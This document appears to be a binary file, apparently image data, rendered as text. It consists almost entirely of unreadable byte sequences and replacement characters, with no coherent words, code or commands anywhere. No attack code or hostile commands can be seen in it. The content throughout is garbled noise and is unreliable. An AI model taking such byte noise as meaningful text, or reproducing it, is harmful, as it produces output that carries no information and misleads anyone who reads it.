C ��+s��t&��ʇ�̛�͛�������<��\�y�:�Zk����@lF����\�$J��� }0u ~�0���`$����v,꘿r#�a���a�#�)��/{�y�����<Mʢ�n���̸ Ե�]6`˅�ˏ;��\g���UO�l�G�_�<�dE�˙e`�V�+)6`�&��v I`�'J�����F�튱}{�=}��({���ı����&�#F��� �|���h���F�2�s������I��dx��ئf��M왔���Gi&`�I*b_Y�MZ�@э��m|j%�@wj#��!��(�I��S[�l�3�\ӣq8��Wv�x���}�Hz�b�f�<��-zX��,[���fJ{#,Wp�ӱK���Ӽ̑ gx(����n=��_@�1y����,��j޺���֌��\���8Э:s7+Ǣm������2' K,�҈��g�����-�|���>�z��(���+�� ������Wkf��
�A.���tk�/� z\jC0�Ͱ��$ZPh�-��=���6�-
�Ӟ��{��i�p��d�l��_���xO}�b���h�b��{޳Y�x�p�P��m������x�8|hl�	�ވ���Պ+~�����UIi����͡�|jf�Η
����i�����N'	-��	�^�DHڈ�&P���������ŝ�D�>� Hܱ~j(���P�	!-�G���~�U�W�ݿ��Ap7������.���]C��c��\�L��I«��c��-h�^V�Y���S0MMʛ>�=mV(|��^�%<j����r����ހ>q����0�������`m{ q�4�Ͽ.���}갖s4/��}�.��̽�=l+�K,ڧp����9�'^��ۻ�Zl�N�C�t?G�>	����}�֎��G��~��̽�g26��q�F��8ŀ9:���=���B���L��f*�f��ʢg�V��/�����Q[́����5�8p����a��u>������}�{��}{*N/�'��ն�Dy��|���Y��N�d �`L�� �k����]��	mu��n@�'��O�N_���QY�!m�PN���[��0�E.�G�r�,^�W�0���~��0��`_؊�oO��bV		<pmL�h#�ċ�ձㄋ<�B`�"���8ILi�Ƙ�1SN0-卌(GNp	���Z;1B�(sBєz�`�1�Ύ�6x�AC�L�of�p�ɐ)�b�9M��a)�XD�mL�>#Ν[Q�B�_^����o�'�N>e��-�����K��p�6����(0c&��sI3c#-���,�2�@�AG��x�+�j���H��M/����w_�j��d9�kI��h�[��/퍔�t���LG��0
=�6����j.�~,a�P� p�����PF�`pP�d� �8( T�"����0"5"a+�F����2���.��-#HQ���҈�������b�p��zhƎ��`�)^��
��:���,�� *������r�&����/��&!��a��njb
�F:��3�q�;|Ȋ��8>��Έ!�C�Ůk�*U��D���4{b�HOB�����B�N;M5tPAYc=Au�͐�T��B�l�Hp�̄�C��F�9�W`yW?ãf7��Xc#a�=���
��kL���J���\h ����?�5��"~���Sq�]// <�#0dEC���_�7"q���pFȉr,�Ncd��d2+'�H���C��2Ia�MlR�$ܢ�M���MN&��^���k�yznvY�)6�hJ���`xt#��3�)���Ob�n��*eV3)��c���0u�!>����*C5�d��@�����"7�yC��ƲU��힦����U��Y����05�x;S�>�C��DV���z�<�	r�}�GP�w������pNC����)���- ��$�'Bn�),� h+�	#2=z�g�����i i�>y�Hܯ��h��<�N%�?ރ������	�sh����;�龢��Ͻ� ���먡5(��@S)*\�>_�_4@��|J�ʍ�B)���jT������.n�Ԧ��5���hN�3��1%D!:x��S�SA��	������� 8;(�+#F��� @�^Q�3zR;0�n+A���>1�a �c�I�`���8�y=މ������{!BR��4�d�Ha1y��wH�ph*A#����=F�yО��D#�pm��\�� 5
�� 4���2�N�:�T�oq�9%AL�Ŗ�)����������)�Y�����s�I�J1)T�v�q3Hs�yV_��%��?8��Qъ�����:��k@^���$i����=�H|b>�H�}?��F�"(��FK�<���H�$RC§���#C�X=�wȷ$Ґ����0��'���%M��o�T�A��	���T�9�)N�5�q����N����j���ib	��U�\jp����52� "fZ����;�"���jJ.��Ȝ�%9S�]'j��+{d���[��B"�˗�S ���y�v��@��N"�`? Ja�!��N�*��f���B�Τ�+@��$��Q���H=�=m�D�3�H��Z�~����2P��u�'m�S�Ǖ n}�K�SW�L�v����T2�D�-3�T5UH�%>�U��-j��C�#U�1�k���;���unVukT��ʨ�w0�qn(���V�Z�3�|�i+�� �D"`��@��9�S�Xx].�%�� :'� ���=�b�讅`B��(2tY=zV�[@�p?�����C���B�2Ei�>�h�{�A�1.=�-��c�h�(���0�0�5eoM�˞��\�FJ�_ ��Ox�f�!M�@K�p�?�b���.ܸ`�A3��0c�p�a7���%���b��E�2)H-R��Ƥj����DF��s�%xx���Olk�.�ʩI�Z���|#8j��*�l47Z��A�a2x]��Pj)�be�8w���@�1C�u}�X������:>�A�[�.w��E�	X������6�hj��+��s�ߝ������F�nM*n���K(���0�����̓|S��'��{��d)^\�k<�٨� j��C�0a�S�=���m�9Ղ��w�i� ߶��v0�Xp/3t��F�x���˞f*����0�M`/[����Q-a���TF��>=t�/h(g�D� ��E���-�m lpķ>g���K�#��f7o�1��_P�b�$�&��UDR�w�PR���(/���v�L&#C���NJ�,��>\��	�����>��2ѣ���ri�(5�TXJ����vϘ0����/��se�\�y��������2Aֱ_�C�4C$�q80�8�����}�1~�ɟ
 T�1uk��C����p�6s���;�� y��KG��;����#�%k��(���vc=�{<!8�}#����|[��ʭ��p��� ?���
&K�6:��
)���zk��#��@�s�S�?'�S�?�����C9��?�K�w0��+%	r>r���0��H�4�y?i��{:���K��ÿ7<�6�>�!��p 8*�`��BP�>�s������3��l9��ȴ�K�  x,�� 0��+"��2�d��K�JZPB;����$�ò�)�'���H!���j����6�AV7L-Z���0A�y�t'����8��AI�!3)<8�s��`E�[�JBD	:��Yc�@��c�I���C5x/�>M�q\5�h-Ď=�9r0SJ�*�>.��hBF��������V;Id�3B�G�d&���ȉ,��Kļ�+I��<;�KO�D��)B���'ʲ�S�8��ك�<������-�l<����8m��{C47�<���`����1;Y8jDB4�F!��3 �����S��cǖ�T#�q�HU���C���B�= ��\��K�z��C�����Y��HkB��ǌܾ-�K�<Q�H��H("k�J���Gb�/�:�94>��<&�G�L����ث������=�L �K�|�� E� �qIt�A�DT��w�����ZJ�D��� ������_��4���I�\�E�lŭ$���1;���4��T���N�|8�y=4�X��l(-ɀ��O�ҟ�,���O���i@�4�"hO�
�̷��?�)�����@���!J��Kj���/��Ȥ� �����C6�%Tcˁ������t̶�̯:���T����Ǐ�����L	�>@Rc	��м�n��Ы�Ш��E`�1 ��4K0�I�`�}�,o� ���$ύ��q�2o�������}AY�O=79=B$����O�ۊ�P�X��Jy3�aP���3�SK�U��6�ΑTdP�S��CH�Tͤ[D09���r!#0>	RD�D��@#�[��S��Ĝ����_���OX>=%��F�&5US��C 6x�S	�?,4�� ��k�ՍMOJ��&e�C���8�ˈP�4s)�O��r��6�`�i@HS{9�6-S]UL�Z\E���N�����Ӓ�,�ړ(1�@��T��8�d#?:TXx,TaK�AO�U�lDJN�����O0�#�ŀ���Rw�>�Ym0���y�5yD�����xKdE���������c=ܤZ��08<��Q5QeEU����HAM��%��.� O؛]��|�LQ�5՜����`K��Ǹ�:��Rz�L��\�Aq�zQS����*О�܂�ΛX�l�5!��}�����ܷXP8mٔ@]pE�#��2�T��ܣ�J�Y�-���8�1��TM���YM��Mb2<����@ �Sjچ��[���u*�RtȠɤ�C�ִ��%��eK
����X ,$�]�ɜ_eMf�.�ޫm�XC����ިy�z}��-oX�jq�y�.x��k�\T�����TL��$؅�:�1(��XűT��]�&3�@��Mm�d���X$��d��XE��ݏ�m�a$��.b�+$J_%�^̀���T�͸��=������U#�b@�)���J)QO�B3�^���g��%�b������?�� �W����#��6� W�(u^7��)�..�+%�#��.
���0��kػyjA#�]^şL~�I
-�a���@EF�5Y^,�-X�ez�Ƣ�(6;Z�X�7�B�]�]!�O���e&K��eM�/`�7N��u�'6��D&���Y�Y�eVU� ������M���@d&��,N�D�fX��p��0P^*X�8L�P���+�� P�@4P>N�s~h���hk6�q�Щ� � ��xq@A1�`��	vS�5e�(���X�P�PEd��Rf��A�=��Mϖfi�쨠j��3�7�����g>��Uݨ֑��\0gHMk��麺�櫓��C�*��� �&��}hk�����aҷ��� WۤQ�~�G�R��-��LL�[kkVD0^ʐ��z*&��k�eKɈ쮶�/��'�;�����vq��`Hi�XSy±��-���mm0_L��aX��Nz�Tۆf������^�|{m#YX��6��T4!n��J\.����6�5n�����cdX��m�No�����R��E�6o�o��o����<�j�k��b���D *�*p?p�; p�:�H��➺)ϩ󝹝2�z�le�M��e��Og���*pP𜊹���.ة�p&��ة)��V�����p��p��,� �&�ӡ6p�d�� �$�� ����"�a����5�,��/s0�1/s1��-Os4_s3os7�r5�8�U���z���6sv��P�t�M�@�Ȱl���sN�ɰ븾�����kt�t76trJGt@g�>�� �A`G��K��Q7�I�tL�t��G�hP8r����2U���Ȋ`)�*W�3�9/v6��c/��6vdo�dv9�a�vjwvh����T�9Fxus>hp�lw*ws�s?w�6�GuwO�v׃C�to�y����W�O�r�w������{o�p�w�O����[[G�|e���� �r��y�i�v�'�j�xk�x7�x6'y�7��Gy-ydo(��Vx��y��y�w���y��y��y*��dXxx$g}��yry!i��x�Wy�Oyj��/�z�/�����w�(�y������y9hu�/{@��'��o��{���&z��MV�('�ʂ�����{��{�|�|�/|��Ys2~hu�w|ȏ|ɇ�I|˯|̧|���ɿ��������l�Ox�/ �/�1���r���`?��6|�?|��}�����}���z-0rĺ��/}�O~�o~�w��'}Ώ~�~���^�	�"_�y��.�h�}��>�}�~�o��_�w��������i�D~����~�� ��@�D�P!A�.��("ŉ+b|���F�r�rnɒ&I�!�$˖._�r��D<0��O�1I4�@K��hE�5�t)ӦN�>�*�T�U�^�jU+֮^�JmR�'Y��0=���Z���m�1�ܺ��}��Y4�\���|��'�p�<@��&�/c��93�Λ=�-z4�Ҧ?�>�:�j֟'�9n�έ{7�޾.|8��Ə#O�|����Ɏ8���&����Å�Lqˑ���ϣO�~=����Ï/>����֗�AI��р�@6��W��"���2ؠ�
�̓3��A���~�̈́���#�X��FȠ3yP]K�yAVL0Aٜ���;�أ�?��\�+�TR0�ŋ,G�s#�OB��SRy`J+�Xvّ����u�,�8r�-U����k����ei$!�S�cvئ�{�٧�6��Y�]? ��d�񧣏B��/]i�z�ca��褟���QV"�`ơ�y�5�y8����Z�^|���S���U1�f��Z���"{�s�E�"&^����� ��b����F(̈�� <�Z����*��
��vĘ��[��mz�f*&z��`.8v��ܣ �.N3ܰ�O. B�C��j��>�����3<NpaY�bȱ�'�\D�ȉ�Dr�3�\�>;|�c�*_k��?3�2�$�lm �����#	0�d-�8���W[����T����c�
G9o����v�B	<!� cA7�. ��I%�]w;��� ��7�vcuI܍�x݄�)4�H����X卫��b�8�<���,1� Q������ �{҆��>;�^.p�0 {���i܋!����;�k��(9߀��K/;�ÝR������v>�<��9+�,f�������C׃!���/�O�^��=��O ڹ�x���%����;_-oyhP��6Th�P�"� V��Va!� �JW:�s&���b'���$�3B����a��2�h�#�%�Xe( ��Ȉ�I��c,cZ�"�a�m�.�a/�%�n-������l`�%�z�\ 9��эHx���G4��%h���E'fj�"U�Hx�' `d�QI����"'W��ڕ$Y���P�NJf�3@uZyDe�N}?x%u�#��l/����钗�ԥ���B�Ìaۗ�g3󛟠�	M�o�l�5�� +��T�vLqs{��й�J�B��{'=�h��d��ey�������"2� �
��
�E���7Åv҂%�'+�Is�$Xc��F���_�Ģ"]aK&�э�ĊJ�Iz��44�erD�;G����z�5��Sv��p��)O��i]��6��]��<���#䢪��D.�����"	�l����IH�IGVґM�(�P�pr�Te]iW��sj�=�:���Nv�a���I��dWa�c��Y�{�e,c�I>�苲���+�2�	��	7AkX�o��-a ϩ�Z��{�|-aG�Ⱦ��$��+����oUD%?_`�% �$`Gq#z<}�̝�s�h���,��IL:R��4�-�'?ZҎ���Wt�K��49�$  !� � ,    �^ � a	ȯ ?Y\8�`��3�1d��+�X��e/zR3��h|xr�ʂ�P*3(�bL�j�D 3�Ξ!*@�*aH�Ag�D�)D�IBu�tШ��&m�QAT�´��u�W���]˖'N�p���*K�ȳS����iǻT��}:8aط:ds�Vc��
dL�2ɘS�l�y�e˝�B��53�ŷ����r%�`�O���%��;ټ�۱k���>�18e��#7^���ʘ+2w�tʥ1�}��9w[n;o��^9����h�|^W=]��g�e>~��k����?��"���w�Y�h��^E�yE^u
���V�L�����ڥaVv�a��X�f$�8b�**��J!^���)Ӣm�h�Z*�I3fc� ��cG>�D$�-Y�CN~X� V��VNi"*R�h#�Hj)"|U� 2�If�g��0kNxҜte`���g�er��a��)�D�ih}V~�f�Ȑ(挎�)#�4FV"c8f�馜v�駠�*ꨤ�j꩑�ꪬ��j*���*무�j+�a����������뭬���N�&���6��������P��f����vۧ�ކ+�ߒK,��h$l�����v)�����ef��F�� ,0���������7����¸+�Wl1N�[.������ �,��$g�
*'C�2�+��r�.Ǭ���l��3osI��V��@-��ޔ�J�P�`�J3�M�/G-�ԕPm��Xg���2�J��`��P�:3l��/�h�lC����%/p��]7�",���|+��5����w���b'^3���M<�-��;�CA.8$wE\^"��f�J� ��Jk��{/��Îz)�;-�큏����^��^5���5Ӽ랼��K6⊯�ATo���g_���_�}�ۇ/����o���o~,�����1w�hT��篿�zC���?VG��uz��8<� ��`�H���<p��$�:z������<_�b9@
W��5��B`C@�fHC��8T����������G�"� �{��z� Ps���VA
�@��`�&��No�V0F2�q	�ۓ�v��\���+��.Y��x�co��>����`��#�pK�m���%qoH���:V�v=���.�@� ��e?xF2Vz�c
]��9�ѕ9��N�G<~φ{��. `?
�}+��/�G����L&��H(*R��$�9I�@��$�'W'J�r�f�
F�FKuF9�\�*s��t�2��de3�U�2�:��>�)�2�SL ���=2Pß�3��q��� }h��>�2A	��B�@Q�z�� U���̒�t` `�JQڭ���cZ�ifp0��n5��`��IITq��=� ���v��P�e;�I���]x��VO�ծn��� �V�ְ&���S�V����a����V��Q�J�]x_H?j��%�~'�`�E�ݎ'�Ԁ����m�z���Fֱ��,f/��J����h;Ih�4ejj����Өf$�<���1�S}�T��\�+�bnY�K�5��|e%����P����Z]FW����գ�+]��W�J��x�e������gջ^�����ͩj�(T�V1�Am�~]��v�amէV�~��U��1a��;.AohP�`�-�]�G]j��}jm_	�*]�v����hT���2i�0�q��G�����~g��8xm��}�̃h�V��b���֞���]�V0��`b����`.k9��s \�jX��F/����������k5��5h?��g?�tŀVB_��bZ�h���蚲Wo��)�0iJ�ͦH��(��)�V�H�A���MpB9����DK���޶˰�u�u�J`���e�uW� ������=�N�k_[~�h�U�]���Ї��I-� U;��^���fmIg�Ҡu��ml��y�oI�MT�v�����|��z˯��:[�	s�f.���g�VC�z޳�𸮠��s��P�,P���8떽�;["�����)j[�����	��o�|Ҙn�����r0��9}���S��F�����|�3�^�-�c��|��W���yM ����-��ڎ>V�?LqHzpe���N�ڵ���@{�p�����򽵼�wǴ}š��`���Nq��"�W�<��7�-��w!�:�'t:��_�|ӝ:_����#��NW@��pMx�/�����}�9�v���nǊ���L��Z��݇�r�[Z�E�ͣɀ�^�:�9�%��/�Ȍ���A�����K5�m7��{�K �!�N�~}���.�1��`���~���W��yl� ^�|Dm~|vGmj@;�À# �8|ȇX��h�|4����s2wE�� E�x6�'� ~��j��@`,�ob'�Kdfg�f�eQk`z�a�'V�[7���j����,��ńTxm��{HdrG`�u�{��{c9��S�7{g_�w@�B0���}��j���~3�+7 �-(��ra��>�f�L԰�Z%��Qe����Q~Pd�vL�ͥ7KTȉ*�l�3!��hH�7@M)�rL��兯(Zz�rH	��rQi�h\���i��<g �M t��_���ާ��،)�+�oϸ`��K���e{����ֵ��&zGxW���]�؉�hp|�Q��4��D�f�(�� J�(�F���j�X ��ii���m���h���8Z��ZD�`<�0���Z�ge��y8y��+}8� i�6H���_ō��x
�8b]U�ȉ��HW9�D�����T��r?�X�"�MT���9K�9J�T� �pE���������5��؊[	}x�|ĕ�h��np �%tؑiAerق��+!ّy�}�w��V!eg��u�VW�ň0	�׎8�\TH�ڕ\_i��ȎN�TAa��	-H���Gi��?My6�iT�rH�A?��?��Uȉ	d�`|c9���i�i9jЖ��s��x���s	�-�Dё'�]�)�W�~x�Q1Y�g�1i���z��q�؝`W�暓�������	�'�����,�x���Pb#�V�Va9�J�*�rU�_��)��h��I|��`8��y�1F\��Č�y��w v�����a'bgb�xf?h{��U�ȉK�_�W����W�
�	W?u�@����P؞>
0H�f`H@�A�П�Y^�XZ�O�R*��4�Wx�����w�\���ņZԖ'�_B�ʡ�'Qe�ȡS����W��fҕv���0Y�1�\6y�ivpz��dftJ%������)����0Pzm��&U���)�N:��ک����	����7Vڥ�9�l��T��>[q�g*ep��Y���+�huʒ�e��ɧ���xl���gl�z��Ч�@ʨ���O��
0�Zp����P�&^X�����ꙡj�XJ��)E������;'A�5��xF�z�njJ��9e����kt�z��U	�����wF{�Xݨ������ ~�~J�3JR�Z��0P/������(˩��R��:��` D�XB` B@�9�5�^Ԯ`Hi�z�
��K�:ت27�Qf}�ѡ�:�&D��vb���fYp���u�3�	'�"K��|*�%p� p��q� gPs��r��$k�|�)��) `L�ʲ� ��k��{�F��s������t��EK�����`M�T�㪄�S���&��X0�Uk�Ҙ���������9*��{�y{����q;���+�};���3/� ��ǋ� ฌR�.`�;�F0������h��˽.�����l�*�K�����:��N�2P���_ș�Dg'���X{~��:���)����x;��K�,����@���)G�l)*�	�YX�,k��˸�����R���ှ$�켕�����H��`jn��)�Q�(��8�j�`'9L���+
п/:�\ļ{�G����
�K��y���L�� ���I�x['\��a�+� Ƣv�^<�����n��$�`��閥U("%\�R�:%=�3,��+���j=ܡ��>�p�TK�¿�k�F����Ľ��P�O|ɘ����
���[Ť���Hp�1c�r\��[�j���������<�&��_�R����;̵ J�d�7w�<�4��Lΐ' ��l�`G�A7���î,�0������G�蜻���M�ęãY��� �ӽ�ٻ����ǲ��`��ܼ^о��}�t���"ysp�m�ǎ��F����K���ԡ�u�.���z<��wx�(^\"��.<�s  �1���2���{��:�����{9ֽ8��,�H�/����r<��e����yj��G@�O����o��b}��"�+��Z�$J��w"ͩ��r��s�j�
,�2(8ժ��}��&�4j�L�c�B^�Ԋ�Ӷ��G��*��3��j��a��= ���ٜ��:�{��\m!^��IK�ڢt�����t=���5�(e�1z��A6�mr�Mڦ���e�0*F����&����)� S�Η���϶|�[���=�#<ޝ=�pQ�a�����M�j,�G�k�s�e z�*[��_���М���S�׿����ޖ����ǔ�Р/���%��ĝ���=��p��mՎ��|���f��L����*Pꚝ����Kb�����sJ5�e3�K̓�_��c�8����C���M!�@YN�% �"DY��1����CTԘ"ᑪ�"�a^�L]��!j��Aa����tu�-�OZ.�nA��­]T!����r�ϼx?NQ�TT�����!m(G��F�_��}��V��g�)��j��%�ѻ�����ĽK��Ai�<�\�� ��^p�v^�Q��.>�I��2~�'��^�L6�d��}Iz���㰥��^��Hn�K>�y3�n��~��=�n��ñ��@���M易�<�T��Nq�<�^�NA�:��)�ۤ��_�}xX=����s���P��[4����I���m!��Zz�I!��4����^����%�!�a�)��\�pX=��N)���NM��� �1=O���
�_��ؓ�	K��j��~�ܜ�
O��}�
�i��]�+>�mX����a3�)H�����]K���������ɿ��aݗ,�=���<���������O�����
�S��#l�����tj׌���A�N��O��6 �������!O�������,�4�*ǁ�>jX����� ��L�nN�M� �,�Mo˰����]���_�ޟ�Q��Qp��o�>����������,�?��/������\��`m�� �H 8�`A�����p�C��ؐ�E~1n�xQ���!E�$Y��I�)U�d���ˑ7��h��C�6u��I��O�A��(�'M�D�h��i�O�.�ڠ�ĢX?j�5�Oըa�F%���ٳh�d�v�b��ɥ[W�[�l�ܫ� ��}��K�������X��Ǒϊ�����]�a��U�Р��<��V�YsV�h��F��eϦ]���m�4Yg,�wo�H�3^<�q�G�/?�<'N�N�OW���O�n�v�ڼ��"6Ljo_��ѫW���{��O�_?�}��;�G �� �[-�֔ˆ9�^�	7t�A#�h&r<jι4JC1��CC��8�����0�N��s�;M$0 �a0҆��rO��+O��!@��ܑ��o���s2����oJ���,��� �F�0��ؐpL2�4sL
��D0���7ӄs'9u�R�:�s�9�B�O@�z�%L��E�i��m/�_��H q�t0� �tSN��(��rŭ���N�R���Z�AգΔuVZk����l35]5�U�X=�BnXd�V�@Ol�T�\h
Q�/�˂�����NIY��FD%S  W�pۥ�^��wއBU!X]�B�}�U�U�"UV�X`_{�*,4��b`�H�V�+�My�׌��X׏7�3d�I.9Y�U�)T�N�i�2k�a�Ӆ2��m���:��� ��]T�\� ^����lX�����Zv����ԃ�6h,�5+X8^�@,���%�8Y��/�X!P�bn������������|p�/�p��N��o�q��dU��Dg3w��[Zq�P�C=*�m��FuS�n��bgk��ÅEGI}P��ct�v��.Q{�z�����,���;��ljS�����T�B�ܦ�.ya|�7���A����g_���~�釿����ُ����/}��̇�,�S`A&��`e�*�q�3��.*P��<x���be���ޥv;�]
]�)��PG/�_nI� x1<�< �� �(D�(,@z3@̼���*X��܂�g&�Z ���.~1��#�(�
��kd�Ɗ0A�%��UD��d&m\-�� k#��-�s��)��↋��	� b,҆7s!��2<�����~p �Pk�h"�LyJ?�������wFX�R���e-i�� ��}	d`/��F?��Z ���9�L*w\��~��>�Pg���w����	1v�+a7%PRH�d![�CJN2����v藂8B�9��v� g� ��e)��O6b�+qZ�&D�_�t���<@�m����/�ǡ��(��QY��~"�%~	A��"�fKW�9c3����/��s}��5;)��h��#	�HqV��:�f���>�N/�Y�<����@4�Z?�2��A$�Ƶ2��%f*U`��Ixԣ��F5@� IT�x �׿�����_�W�Z�8`lc�׎��c��duyY�)V�&x%�`"$�|��k$�����೤���K�ƶ��e��e[��)Ңi2�!ċIZq��N�TFD-�ϖJB��ӽ�*YԢBU���f��y~d�U�O�h��uUd��jw������_M��
���>Ha�,��Q�H�tp��S��R��@,F#XF����T�EP�m-#��φ!�8�S����B����:��	��C9TܾDظ�tmK[ ��.%2ˊ	S ����5���!\(�c�R��{]��\�|�*����by�5/���]�:���&�ZS�! M8H��y�?7%G/g� �$Q��AS��:�e�HL�7�%��|`��\��]-]`���Ѣ�(HE�T��ūf��I\Қ@ǤEl�ZL��6^���_K��u ���k��t?��I#XdhK�z�MzP��*7��[e{R�,�6UGf�����/o͵�V9���t�uḨM��;��Pd����}[m� ��N�8j�>:@8��{aA�((A�	E�0A���"'��Mnr�Y�}@��i��}���I]>U��;�>��@���v ��At�`�4/�x���<Ÿ6��7�f��ώ�0q�Fb��LnB���S8o�^���:�j��f�.Q����Q���N�9�k�5�{!�|�{E��:�W�M�A��],~p��� ��ܢ��+&2��*��x�,��(��'9=D����? �8~ g��F���g�D_3����7-��?�D��mu��<���z��P1��_�z��}U��|?�°[u����h���u�����zK��Fb��:���ٵ����kR7�j��ܻ�q7tq83�{&zc!��*���>c�� +�
(f��;��<�+�:a�˳�&��˵�Q�(������k9�h�G ���4 I�9�� ���"��B�
��=�=�����=[&!�ѻB���9��E �C�˼F{>�J���
�SC��˸�+��;�>�3#Ⱦ��<����9Y�12(DC4D3�[Dp� �&��DJt�i�����?�i
��*u�;�#��rs;S��uS� 4E4�����ؚ�<��3A� �'f|��!�@���3�ZA��/1,CIX���� ���D ��5!��n�<$�%$��3H-�K��l$�m4+P�,N��1|A�#����{Ì�6$/ �5L�r��C\H�\����c5�1������AHE���a�|ԃ&0Fɭ��J�D�zd�d�D� �o�.�q��Vl�S\ P�37jjŚ�7o��(ý���9B���<f����el�Q2���b���˜��<7q�ڈ�Q3Hs����r�(��)>1,>|C(G���q��z̀�QB�(�H��{����7Xǋ�h�H�dD1����1�Ȭ�Ϛ>3��9 DLC1@Hj(���1(D�j�8@ȇ���4H��G��J4�#��9:"�6e�����OD�>j&Q��C7���JNW�)��&�̻V�_��g��Z�1�zb�� ^�)�8`T)a���%��ʨ�������,K�Ĵz�+�B��� z0L���oĄ{<��������G�(�;=�s�$� �z=�P}�HL��{��͌:���S1$HQUQ1�1X&Ӌ� D%h�)[S�I��r ��k>��+x-�<�^��"C�c������<��hʆ�N�\�ۙI8K��L���A��?[0J���_l
8���K� ��~j��A��-�|C+�����4�����9��ô7Tl��o������� s�+BH=��=z�=IT�#?�E?Us�@0UU�P�T%(MUu��
Ls Bp�5 &��Y�9j�1-HL�(V���4�^�J$=�ۼ�����Sh{��R����a�kuN+��$�*�V�H�0�6|����*�;��e�����T��{O<U��(�zO���[�S� K�P�\9٣hP�*VL-0 ��X��X��3�>�4�LBԘcUλ8 �У�/�B����R�UbU�,D�Y2�O0�C@5���C��B��uU3��B��%Mn��-ئ%R�Af�Dh�6�"�M�&�X��*v��w�J��,��w���n5N�4םʘDW|�ji���6l[Sy��	�{�Z�
	�WL��u	��Oh��A�����B�8n�P��ؽ��\��\��P%Gny/�=]�� �TJ9�K �Tǽ��?b%���H% �s׷t��I �4�?�C=�>2hhZ��U��%�h=pU^-�0h�Ɲ]�mZ;�Z`�ZۤZ��M�� "[�M�
���uWt"���<�����H2���߶e_k9W�S�C�q�lӆ	�[��@f��̡�:U)Μ�O=Mܗ����^-��
% L��=0b��o<0L,�/H�Ƿ<TQ�8,���5^>�����K�GB@C� bH�X��ô*�� P��>0�D������^�(�_�e��g�d��S��<�u�� ��U��%X@�w�
��@ �߀�(H�m������1u�l �)~� hJgm`"��&���R%~�F` ��b��� P�z�mڐ��X��S��#YX�Ѝ��� -aԅ���O���<m��"Vb-�(؈�M��U�*�Y�g�Yj����h><��@�]�9D��_��%UQ�PL�%d�[����%c�/@�iU_�>~�q�邅R�c�~S�i��T�r]'l�v`m� ��J~&�.��#�[�	�!c�|�$�:��<�d�X\b�]H�O����;�T����-(9�3��;���KR�aI�a$�TK��ڋ� ��Ex�(؁��^"Bv��Aa"�ꧾ�����8K���$�F�J�"��S�����:�VQn�c�*w�1��j�)��aH㖊
}���cW�����(h�Sl|��f��S�S�z���X���zd���;�l@��.28�"�ٗ�1��6�%�0�.�,�.]�B,.x��I���L��Ϋ�[����ϊE�@����[n���1 �kZ�~k�^��j�k��n*�a	���nLMD�C�n�R���7�k��������U_���@Nt�r�cp���lo�����
��h$�r��L�1��;�vV���d�}g����lm�^�-^�+H�u\&����M�+�mܖ���7X&�=��������b��b0�nI^%�^�S�4�k>��q�>�CP�ǅ
^=��a�M�7��"Zc��i{6�}������k[X�a�譝�{��E���/Kl���CQ��o�N|��)c��3d	g@d�>�2�VP�w��Zx��~;��)�m�-Kn�\~ ��mX�݇T�P�nBX0А�a%�K'��}��C���� �!�}h�]�uQ�f�ޥ������)��ȼ��}�U*�+@�/GH�vs�������� ��L�ڽ���#m�{~R'MS'=G�,��w��}l��g�R���	"f��M�d?���%��&7Is�x��O�҉x	XOO	�&v�l؇�iW�+�X���j]��i��R��@I��h�s�^y��up�P�y��� ������y)��i'z��`�U��1��k�y������bL,�ʻhxV�os�Xw|����@o2�������L�������y�w����dAFp҉p�I�g
L��H�k���o�.�G�dN�Ɍ�x��v��|э��J�K������By� �x0X�m���0����5����
�p�ۏ���wzi����|��a�C��˟ݛ�ٞ�r�U5�g~��-h�9,1�}f�����߇K�tI�v>��g�t�M��A��c{����Z�wI��A�{|�(TD)�b�@�*4���c�&RL���E�zm����-[ dX��@gl��b���Kd�iR�K5i��N�6{�d������Z�ג/b��R�j�*֬Z�r�J�ŕ�b��;��" �m���0�갽2�޼z�,�1���\�����o��^)[�a�D*)X��X0b17�93YЛ��8U��i3�5w�B�`��YJ�A]"vlؘy�A}�J���6�F���d�)e��9̧���9�z�k!�k��-�`ej�|C�-��������B���(��O��{�2G�w�*�G��w�2�0��N5��RеD]��zCe��rh�|A�Q+A%�W1�8#�])���U=�-�#,��EDra�"me(l��D�M �W 	�X�q�[8ւr7���8b����eVq���%g�A2'����yΩYi \���rɁ)
.��εB�
�E�ݤ�yw�28�"A�G᧡���EB�E
|�*Q[��J���*�6�x�W���w�����A7ïI�D�)��LU;�a� fH�"U�,��KT]Z#��z�U�Y�{�6��i��x����n�����F���+g��h��$P	%f�=�B����g��%Y�k���Ćn&�o6�B�W@B�m~��Ś�%���8�a�� - �G5�l��6#�qrr��a��	�M�^W4�3u��L��`*G�*ճ�j�m��u���Z���^bl�*�����+Hj�����D����THivO���07h���
>��)�vfY�4���3*�r( �c��&k�`2yAaA2�Q�,�a+_eYee��&l����er��Ȗ���>K�i���~� �����@���`@���W�X�G/I�ջ����4�z�}/°J�U���PQ��u�\�J�[T�����&i�����?�B����c��Rp+���7�]K)3X�!�	cT��@�rPF��|;}m_z2
O'��n4 <��
r9�E�e���	U�;�u�;��^D4Q�k���:K qvEd͙�����3!�LlV
��c2��	���9�g-HA�`�4��Y�r#%7� PNrB�T��ב=�o�P��'HA��}��E��H���j�t��"�C�o��#&��+<
�<`��=�0���ʶ:��UREc��h�"�i�c7�"h�8�}��37�,�r9$sMB|��^Y&̥	�dtfh�)�"v�a�����]13Q�����F��m�
�&�� K�/�J"I�w  ��-�R$>�9F��  ���0�寠�<(B3�� r�%k\#(u"I�3�X�
HX�QU�cH�"ƞ8�$��,���I�	E]�	GƔ&Þ	�W�tv̈́&7{��c�҈/)-y*ԛ
�����"�ԇ��t*T�Uf��\�:?��K��n��'X�
d���4hBߡеn����d�S޺���:I5�R��ʍ�p("8���2�җ��icI�1��6-�3_zXi~Ԛ&��JUj��:��t�g�(�:6��,�dC��}�s�r}-l?�Pt�s�UF=�����b�nw{V߂÷���Z�Z۫>h�Ν-^Y�QJ
'�.K���rWp���~jD����t)4SzT��w�BmfS:�kZV�B�d�xR��t��m/�\Q�:Ԁn}ns������N(��:U�����-���K�¹���њV�v��-��c�@%�h�um�d�����[BE/{MY�W��5�i�y�o~S�D�,h��c#����]me�L��ҮȀ]/z��1&��5��O,f�.���m�A�a5��klư�Ϭ\�����u��4��*��CY9��[)��P��E3��(H��#iHK�Ғ���-��M+ZӜ�4�=�Q��ԙf4�<��0�v��+3��,�4#�µ���ݬ�6�׾�u�ig�9�sY��M��G
-�iS��S�[��lWo��������]�X�S�TA$B�l����~7��M�b�Z��w�z��}�D�^快-��|��m
